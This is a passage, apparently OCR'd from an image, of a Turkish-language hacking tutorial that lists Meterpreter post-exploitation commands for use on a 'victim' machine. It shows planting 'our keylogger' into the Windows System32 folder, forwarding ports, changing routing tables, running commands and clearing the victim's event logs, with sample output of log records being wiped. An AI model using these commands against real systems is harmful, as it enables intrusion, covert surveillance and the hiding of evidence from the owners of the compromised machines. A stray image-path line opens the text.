
rmdir = Klasör silme işlemi yapar
rmdir Windows// 
upload = Kurbana bir dosya göndermenize yarar.
 upload keyloggerimiz.exe C://Windows//System32 
ipconfig = Ağ aygıtlarını ve bununla birlikte IP vs. gösterir.
portfwd = Kurban dan port yönlendirmesi yapabilirsiniz.
route = Kurbanın yönlendirme tablosunu değiştirebilir ve
görüntüleyebilirsiniz.
clearev = Kurbanın sistem günlüklerini temizlersiniz.
[*] Wiping 33 records from Application...

[*] Wiping 555 records from System...

execute = Komut çalıştırmak için kullanılır.